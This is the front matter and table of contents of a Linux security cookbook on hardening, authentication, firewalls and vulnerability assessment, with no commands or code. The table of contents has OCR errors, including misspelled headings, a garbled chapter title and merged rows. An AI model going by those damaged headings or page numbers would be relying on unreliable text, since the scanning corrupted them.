# Practical Linux Security Cookbook

**Second Edition** 

Secure your Linux environment from modern-day attacks with practical recipes



www.packt.com

By Tajinder Kalsi

## Practical Linux Security Cookbook Second Edition

Secure your Linux environment from modern-day attacks with practical recipes

**Tajinder Kalsi** 



**BIRMINGHAM - MUMBAI** 

#### Practical Linux Security Cookbook Second Edition

Copyright © 2018 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author(s), nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

Commissioning Editor: Vijin Boricha Acquisition Editor: Shrilekha Inani Content Development Editor: Sharon Raj Technical Editor: Prashant Chaudhari, Mohit Hassija Copy Editor: Safis Editing Project Coordinator: Drashti Panchal Proofreader: Safis Editing Indexer: Pratik Shirodkar Graphics: Tom Scaria Production Coordinator: Arvindkumar Gupta

First published: April 2016 Second edition: August 2018

Production reference: 1300818

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-78913-839-9

www.packtpub.com

## Contributors

#### About the author

**Tajinder Kalsi** has more than 9 years of working experience in the field of IT. He has conducted seminars all across India, on topics such as information security and Android application development at more than 120 colleges, teaching more than 10,000 students. Apart from training, he has also worked on VAPT projects for various clients. When talking about certifications, Tajinder is an ISO 2700 LA and also IBM certified analyst.

Prior to this course, Tajinder authored *Practical Linux Security Cookbook*, published by Packt Publishing. He has also authored three video courses with Packt: *Getting Started with Pentensing, Finding and Exploiting Hidden Vulnerabilities*, and *Pentesting Web Applications*.

I have to start by thanking God, for giving me this life and my mother for bringing me into this world. A special thanks to the special one in my life. Your support keeps me going. Thank you so much, dear.

Next I would like to thank everyone I have had the opportunity to work with. Each one of you taught me something.

I would also like to thank the team of Packt, without whom this book would not exist. And special thanks to Sharon, for keeping patience while working with me. You helped me bring this book to fruition and I am grateful to you.

#### About the reviewer

**Vinod Gupta** is a Cyber Security Consultant with over 9 years of experience with multiple verticals of the industry. He is the CEO of Indicrypt Systems, a Cybersecurity firm that he founded in 2012. Nurtured by the principles of ideating while working with IBM, he believes in continuous innovation through learning and research. Continuous research in the fields of cybersecurity, cloud computing, big data, Internet of Things, machine learning, and more has helped him succeed as a consultant as well as a training instructor. He also mentors students to conceive new ideas and to incubate them to develop entrepreneurial skills.

#### Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit authors.packtpub.com and apply today. We have worked with thousands of developers and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.



mapt.io

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

#### Why subscribe?

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Mapt is fully searchable
- Copy and paste, print, and bookmark content

#### PacktPub.com

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at service@packtpub.com for more details.

At www.PacktPub.com, you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

## Table of Contents

| Preface                                                                     | 1     |
|-----------------------------------------------------------------------------|-------|
| Chapter 1: Linux Security Problem                                           | 7     |
| Security policy                                                             | 7     |
| Developing a security policy                                                | 8     |
| Linux security myths                                                        | 8     |
| Myth – as Linux is open source, it is considered to be insecure             | 8     |
| Myth – Linux is an experts-only system, and only they know how to configure | their |
| systems in terms of security                                                | 9     |
| Myth – Linux is virus free                                                  | 9     |
| Configuring server security                                                 | 9     |
| How to do it                                                                | 9     |
| User management                                                             | 9     |
| Password policy                                                             | 10    |
| Conliguration policy<br>Monitoring policy                                   | 10    |
| How it works                                                                | 11    |
| Socurity policy – conver cocurity                                           | 11    |
| Becunty poincy – server security                                            | 11    |
| Ceperal policy                                                              | 12    |
| Configuration policy                                                        | 12    |
| Monitoring policy                                                           | 13    |
| How it works                                                                | 13    |
| Defining security controls                                                  | 13    |
| How to do it                                                                | 13    |
| Installation                                                                | 13    |
| Boot and disk                                                               | 14    |
| Network and services                                                        | 14    |
| Intrusion detection and Denial of Service (DoS)                             | 15    |
| Auditing and availability                                                   | 15    |
| How it works                                                                | 15    |
| Checking the integrity of installation medium by using checksum             | 15    |
| Getting ready                                                               | 16    |
| How to do it                                                                | 16    |
| How it works                                                                | 16    |
| See also                                                                    | 16    |
| Using LUKS disk encryption                                                  | 17    |
| Getting ready                                                               | 17    |
| How to do it                                                                | 18    |
| There's more                                                                | 22    |
| Make use of sudoers – configuring sudo access                               | 23    |

| Getting ready                                                                              | 23       |
|--------------------------------------------------------------------------------------------|----------|
| How to do it                                                                               | 23       |
| How it works                                                                               | 26       |
| There's more                                                                               | 26       |
| Vulnerability assessment                                                                   | 26       |
| Scanning hosts with Nmap                                                                   | 26       |
| Getting ready                                                                              | 26       |
| How to do it                                                                               | 27       |
| How it works                                                                               | 30       |
| See also                                                                                   | 31       |
| Gaining root on a vulnerable Linux system                                                  | 31       |
| Getting ready                                                                              | 31       |
| How to do it                                                                               | 31       |
| How it works                                                                               | 35       |
| There's more                                                                               | 35       |
| Missing backup plans                                                                       | 35       |
| Getting ready                                                                              | 35       |
| How to do it                                                                               | 35       |
| fwbackups                                                                                  | 36       |
| rsync<br>Amanda (Advanced Manyland Automatic Natwork Dick Arabivar)                        | 36       |
| Amanda (Advanced Maryiand Automatic Network Disk Archiver)<br>Simple Backup Solution (SBS) | 30<br>27 |
| Bacula                                                                                     | 37       |
| How it works                                                                               | 37       |
| Oberten 0. Os afirminan e Os sure en d'Ortinizie d'Karrel                                  | U.       |
| Chapter 2: Configuring a Secure and Optimized Kernel                                       | 38       |
| Creating USB boot media                                                                    | 39       |
| Getting ready                                                                              | 39       |
| How to do IL                                                                               | 39       |
| Dow it works                                                                               | 40       |
| Retrieving the kernel source                                                               | 41       |
| Getting ready                                                                              | 41       |
| How to do IL                                                                               | 41       |
| Configuring and building kernel                                                            | 42       |
| Configuring and building kernel                                                            | 42       |
| Getting ready                                                                              | 43       |
| How it works                                                                               | 43       |
| now it works                                                                               | 49       |
| Cotting ready                                                                              | 49       |
| Getting ready                                                                              | 49       |
| How it works                                                                               | 49       |
| HOW IL WOIKS                                                                               | 51       |
| Configuring anno de for debugging using notecneele                                         | 52       |
| Configuring console for debugging using netconsole                                         | 52       |
| Gening ready<br>How to do it                                                               | 52       |
|                                                                                            | 54       |

\_

| How it works                                              | 50       |
|-----------------------------------------------------------|----------|
| How It works                                              | 58       |
| Debugging kornel boot                                     | 00       |
| How to do it                                              | 59       |
| Kornel errors                                             | 09       |
| Causes of kernel errors                                   | 61       |
| Checking kernel parameters using Lynis                    | 63       |
| Getting ready                                             | 64       |
| How to do it                                              | 64       |
| Chanter 3: Local Filesystem Security                      | 69       |
| Viewing files and directory details using ls              | 00       |
| Getting ready                                             | 60<br>68 |
| How to do it                                              | 69       |
| How it works                                              | 71       |
| Using chmod to set permissions on files and directories   | 71       |
| Getting ready                                             | 71       |
| How to do it                                              | 71       |
| How it works                                              | 74       |
| There's more                                              | 74       |
| Using chown to change ownership of files and directories  | 75       |
| How to do it                                              | 75       |
| There's more                                              | 77       |
| Using ACLs to access files                                | 78       |
| Getting ready                                             | 78       |
| How to do it                                              | 79       |
| File bondling using the my command (maying and renaming)  | 81       |
| Cotting ready                                             | 82       |
| How it works                                              | 82       |
| Implementing Mandatory Access Control with SEL inux       | 02       |
| Getting ready                                             | 0/<br>87 |
| How to do it                                              | 89       |
| How it works                                              | 90       |
| There's more                                              | 90       |
| Using extended file attributes to protect sensitive files | 90       |
| Getting ready                                             | 90       |
| How to do it                                              | 91       |
| Installing and configuring a basic LDAP server on Ubuntu  | 92       |
| Getting ready                                             | 93       |
| How to do it                                              | 93       |
| How it works                                              | 100      |
| Chapter 4: Local Authentication in Linux                  | 101      |
| User authentication and logging                           | 101      |

| Getting ready                                          | 102 |
|--------------------------------------------------------|-----|
| How to do it                                           | 102 |
| How it works                                           | 105 |
| Limiting login capabilities of users                   | 105 |
| Getting ready                                          | 105 |
| How to do it                                           | 106 |
| How it works                                           | 109 |
| Disabling username/password logins                     | 109 |
| Getting ready                                          | 109 |
| How to do it                                           | 110 |
| How it works                                           | 112 |
| Monitoring user activity using acct                    | 112 |
| Getting ready                                          | 112 |
| How to do it                                           | 115 |
| How it works                                           | 116 |
| Login authentication using a USB device and PAM        | 117 |
| Getting ready                                          | 117 |
| How to do it                                           | 117 |
| How it works                                           | 122 |
| There's more                                           | 122 |
| Defining user authorization controls                   | 123 |
| Getting ready                                          | 123 |
| How to do it                                           | 123 |
| How it works                                           | 126 |
| Access Management using IDAM                           | 126 |
| Getting ready                                          | 126 |
| How to do it                                           | 128 |
| How it works                                           | 131 |
| Chapter 5: Remote Authentication                       | 132 |
| Remote server/host access using SSH                    | 132 |
| Getting ready                                          | 132 |
| How to do it                                           | 133 |
| How it works                                           | 137 |
| Enabling and disabling root login over SSH             | 137 |
| Getting ready                                          | 137 |
| How to do it                                           | 137 |
| How it works                                           | 140 |
| There's more                                           | 140 |
| Kev-based login into SSH for restricting remote access | 141 |
| Getting ready                                          | 141 |
| How to do it                                           | 142 |
| How it works                                           | 144 |
| Copying files remotely                                 | 144 |
| Getting ready                                          | 145 |
| <b>G ()</b>                                            |     |

| How to do it<br>How it works<br>Setting up a Kerberos server with Ubuntu<br>Getting started<br>How to do it<br>How it works<br>Using LDAP for user authentication and management<br>Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking oncurry-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking enady<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking courty-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking courty-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| How it works Setting up a Kerberos server with Ubuntu Getting started How to do it How it works Using LDAP for user authentication and management Getting started How to do it Chapter 6: Network Security Managing TCP/IP networks Getting ready How to do it How it works Using a packet sniffer to monitor network traffic Getting ready How to do it How it works Using IP tables for configuring a firewall Getting ready How to do it How it works Blocking spoofed addresses Getting ready How to do it How it works Blocking incoming traffic Getting ready How to do it How it works Blocking and using TCP Wrappers Getting ready How to do it How it works Configuring and using TCP Wrappers Getting ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Configuring eady How to do it How it works Configuring and using TCP Wrappers Getting ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Blocking ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Blocking ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Blocking ready How to do it How it works Blocking ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works |
| Setting up a Kerberos server with Ubuntu<br>Getting started<br>How to do it<br>How it works<br>Using LDAP for user authentication and management<br>Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Getting started<br>How to do it<br>How it works<br>Using LDAP for user authentication and management<br>Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Catting ready<br>How to do it<br>How it works<br>Cetting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Using LDAP for user authentication and management<br>Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Configuring ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How it works Using LDAP for user authentication and management Getting started How to do it Chapter 6: Network Security Managing TCP/IP networks Getting ready How to do it How it works Using a packet sniffer to monitor network traffic Getting ready How to do it How it works Using IP tables for configuring a firewall Getting ready How to do it How it works Blocking spoofed addresses Getting ready How to do it How it works Blocking incoming traffic Getting ready How to do it How it works Blocking incoming traffic Getting ready How to do it How it works Blocking country-specific traffic using mod_security Getting ready How to do it How it works Blocking ready How to do it How it works Blocking ready How to do it How it works          |
| Using LDAP for user authentication and management<br>Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Configuring and using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| Getting started<br>How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Configuring network traffic using SSL<br>Getting ready<br>How to do it<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Chapter 6: Network Security<br>Managing TCP/IP networks<br>Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How to do it                                                                                                    |
| Managing TCP/IP networks         Getting ready         How to do it         How it works         Using a packet sniffer to monitor network traffic         Getting ready         How to do it         How it works         Using IP tables for configuring a firewall         Getting ready         How to do it         How it works         Blocking spoofed addresses         Getting ready         How to do it         How it works         Blocking incoming traffic         Getting ready         How to do it         How to do it                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Blocking and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Blocking neady<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Conting ready<br>How to do it<br>How it works                                                                                                    |
| How to do it<br>How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking neady<br>How to do it<br>How it works<br>Configuring and using SSL<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| How it works<br>Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Configure peady<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Cather 7: Security Tools                                                                                                    |
| Using a packet sniffer to monitor network traffic<br>Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Blocking ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Blocking ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| How to do it<br>How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Blocking ready<br>How to do it<br>How it works<br>Cetting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| How it works<br>Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works                                                                                                    |
| Using IP tables for configuring a firewall<br>Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>How to do it<br>How to do it<br>How to do it<br>How to do it<br>How to do it<br>How to do it<br>How it works                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How it works<br>Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Blocking spoofed addresses<br>Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| Getting ready<br>How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
| How to do it<br>How it works<br>Blocking incoming traffic<br>Getting ready<br>How to do it<br>How it works<br>Configuring and using TCP Wrappers<br>Getting ready<br>How to do it<br>How it works<br>Blocking country-specific traffic using mod_security<br>Getting ready<br>How to do it<br>Securing network traffic using SSL<br>Getting ready<br>How to do it<br>How it works<br>Chapter 7: Security Tools                                                                                                    |
